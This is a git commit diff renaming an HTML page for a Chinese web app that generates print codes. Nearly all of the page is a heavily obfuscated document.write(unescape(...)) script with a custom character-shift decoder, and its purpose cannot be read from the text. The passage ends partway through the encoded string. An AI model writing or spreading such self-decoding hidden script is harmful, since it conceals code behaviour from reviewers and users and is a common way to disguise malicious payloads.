
==== commit ddae58db: "Rename Beta源码.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,31 @@
-<!DOCTYPE html>
-<html lang="zh-CN">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-  <meta name="theme-color" content="#1a73e8">
-  <meta name="mobile-web-app-capable" content="yes">
-  <meta name="apple-mobile-web-app-capable" content="yes">
-  <meta name="apple-mobile-web-app-status-bar-style" content="default">
-  <meta name="apple-mobile-web-app-title" content="喷码生成器">
-  <link rel="manifest" href="./manifest.json">
-  <link rel="apple-touch-icon" href="./icons/icon-192x192.png">
-  <title>新规喷码生成器</title>
-  <script>
-    if ("serviceWorker" in navigator) {
-      window.addEventListener("load", function() {
-        navigator.serviceWorker.register("./sw.js")
-          .then(reg => console.log("SW registered", reg.scope))
-          .catch(err => console.log("SW error", err));
-      });
-    }
-  </script>
-</head>
-<body>
-<script>
-<!--
-document.write(unescape("%3Cscript%3E%0A%3C%21--%0Adocument.write%28unescape%28%22%253Cscript%253Edocument.write%2528function%2528a%2529%257Ba%253Dunescape%2528a%2529%253Bvar%2520c%253DString.fromCharCode%2528a.charCodeAt%25280%2529-a.length%2529%253Bfor%2528var%2520i%253D1%253Bi%253Ca.length%253Bi++%2529%257Bc+%253DString.fromCharCode%2528a.charCodeAt%2528i%2529-c.charCodeAt%2528i-1%2529%2529%257Dreturn%2520c%257D%2528%2522%2525u6C95%2525A4%2525DC%2525E1%2525D9%25258C%25258C%2525CD%2525CF%2525D5%2525A4_%25259C%2525E2%252595p%252591p%252560HF%2525A4%2525CD%2525C6%2525C5%2525A2H*@@@%25255C%2525A9%2525D2%2525D9%2525D5%252581%252583%2525CB%2525C9%2525D3%2525E5%2525D8%2525D9%2525B1_w%2525A9%25259AseZ%252560H*@@@%25255C%2525A9%2525D2%2525D9%2525D5%252581%25258E%2525CF%2525CE%2525D2%2525A2_%252598%2525DF%2525CE%2525DC%2525E7%2525DF%2525E1%2525E6%252596B%252583%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525B1_%252599%2525E0%2525CD%2525D8%2525DC%2525A5%2525A1%2525C9%2525DB%2525DF%2525CC%2525C8%252592%2525A4%2525E0%2525CD%2525D8%2525DC%252594L%252589%2525D7%2525D7%2525DD%2525DD%2525CA%2525CD%252599%2525A0%2525D6%2525C4%2525CD%2525D1%2525A2n_%25255E%25255CL%25258D%2525CE%2525D9%2525E1%2525D6%2525E2%2525E2%25259A%2525A0%2525D6%2525C4%2525CD%2525D1%2525A2n_%25255E%25255CL%252595%2525E8%2525D8%2525D7%25259F%2525A0%2525D6%2525C4%2525CD%2525CD%2525C3%2525CE%2525D1%2525A2%2525AB%2525DD%252591%252560H*@@@%25255C%2525B0%2525DD%2525DD%2525E0%2525D1%2525A3%252586%2525A2%2525AA%252595%252595%2525A3%25259C%252585k%2525A3%2525DD%2525DD%2525E0%2525D1%2525A3H*@@@%25255C%2525AF%2525E7%2525ED%2525E5%2525D1%2525A3H*@@@@@@@JJ%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DC%2525E3%2525E3%2525D7%2525D5%2525A1Z%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E7%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPkE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPkE*@@@@@@@@@@@M%2525A4%2525DC%2525C7%2525CD%2525D4%2525DD%2525A1%2525A1%2525D5%2525D1%25259D%252595%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%2525A1%252590%2525D2%2525DB%2525DB%2525E1%2525ACZ%252594%2525E6%2525D3%2525CF%2525E1%2525E3%2525D1%2525D3%2525D7%2525D3%2525E2%2525AFE*@@@@@@@%25259D%252587%252514*@@@@@@@%252582%2525D1%2525D3%2525DD%252599%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGw%2525B9%2525D7%2525D5%2525AD%2525A7%2525CF%2525D5%252587s%252596jSLGt%2525B6%2525CC%2525D5%2525E1%2525E2%2525E2%2525D5%2525DA%252594y%2525BA%2525A9%2525AD%2525CE%252590SLM%25258E%2525D1%2525E0%2525DC%2525D1%252592%2525A0%2525EC%2525EC%2525E7%2525D9%2525D2%252599L%252593%2525D4%2525CF%2525E1%2525A0%2525A0%2525D8%2525D7%2525DB%2525CF%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCYlm%25259C%2525CA%2525C6%252581PUQLCZmj%252596%2525C3%252593RUeUQLC%252584%252599qi%252596%2525CB%252585Qa%252560UNdE*@@@@@@@@@@@%25258D%2525D6%2525D7%25259B%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQa%252560%2525A6%2525DE%2525A3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCVffnE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_cpE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u9896%2525u295E%2525uE5A9%2525uC70D%2525uC586%2525u535AJY9*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252594%2525E6%2525D3%2525CF%2525E1%2525E3%2525D1%2525D3%2525D7%2525D3%2525E2%2525AFE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZTd%2525A0%2525E8%252598Qg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZPPPPRf%2525A4%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRd%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZT%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598T%2525A4%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255Ea%25255CdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A0%2525E8%2525D7%2525D6%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252592%2525D9%2525C9%2525C3%252589Zgja%25255Egja%25255Egja%25255C%25255EgbdE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u6616%2525uFBEA%2525uE955%2525uC5A8%2525u7267JY9*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252584%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252592%2525D9%2525C9%2525C3%252589ZgjaLRgjaLRgjaLP%25255Egn%25255EdE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPPQg%2525A6%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%252598Rb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPT%2525A4%2525E8%252598Qg%2525A6%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255E_f%25255EdE*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252593%2525E3%2525D1%2525C4%2525C8%252592%25258F%2525C7%2525D9%2525EB%2525DC%2525CA%2525D3%2525A9E*@@@@@@@@@@@%252590%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525D7%2525D1%2525CD%2525D5%2525DD%2525DF%2525DB%2525A0E*@@@@@@@@@@@%25259A%2525A7%252596%2525D7%2525D2%2525C9%2525DD%2525B2ZQakE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252596%2525D7%2525D4%2525D5%25258F%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252596%2525CC%2525D2%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZTh%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZTh%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252588%25259B%25259C%25259D%25259D%2525CC%252586PUQLC%252585%2525C3%2525C6%25259C%25259D%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRd%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%2525A1%2525D9%2525DD%2525EC%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%2525A3%2525D7%2525CD%2525E1%2525DA%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A1%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%25258E%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQa%2525A0%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598X%2525A8%2525E8%252598%252592%2525D9%2525C9%2525C3%252589%252560j%25255ELQjobLRhbLP%25255Ea%25255CdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A1%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%2525A8%25259B%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%2525A7Z%252593%2525D6%2525C4%2525CD%2525D1%25258DX%25255Ego_dE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u51A5%2525uAD3E%2525uAEF3%2525uAB19%2525u57FFJY9*@@@@@@@N%252591%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25259B%252585*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPPQg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5381%2525uC5A8%2525u0261%2525u0542%2525uDD5F%2525uC746%2525u5F2FJY9*@@@@@@@N%252591%2525C4%2525D3%2525D6%252584%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%252592%2525D9%2525C9%2525C3%252589ZgjaLRgjaLRgjaLP%25255EgqadE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598Qc%2525A2%2525E8%252598%252592%2525D9%2525C9%2525C3%252589X%25255C%25255C%25255C%25255C%25255C%25255C%25255E_ZdE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%252594%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZRj%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZRj%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%25258A%2525DF%2525E8%2525E7%2525DD%2525CF%2525DF%2525A6%252590%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AEZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%252590%2525CE%2525E1%2525DA%252585%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNd%25255B%25259D%252587*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%252595%2525D9%2525D7%2525CA%2525D3%25258E%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNd%25255B%25259D%252587*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252595%25259D%2525E1%2525D3%2525CF%2525D5%2525CC%252585%25259B%25259B%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252589%2525C7%252599%25259B%252594gVPUQLC%252589%2525CC%2525C9%252593foYQa%252560UNd%25255B%25259D%252587%252514*@@@@@@@N%252591%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u8888%2525uDBBD%2525uBB8C%2525uC746%2525u5F2FJY9*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258D%25259B%252585*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%2525A7%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZPkE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258C%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525